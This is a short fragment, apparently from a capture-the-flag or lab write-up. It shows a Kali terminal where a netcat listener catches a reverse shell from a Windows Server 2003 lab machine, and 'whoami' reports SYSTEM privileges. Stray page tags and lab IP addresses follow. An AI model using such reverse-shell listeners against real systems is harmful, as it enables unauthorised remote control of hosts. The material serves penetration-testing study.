 ┌──(root㉿kali)-[~/Programs]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.14] 1036
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
AliExpress Amazon 10.10.10.68 10.10.10.75 editorial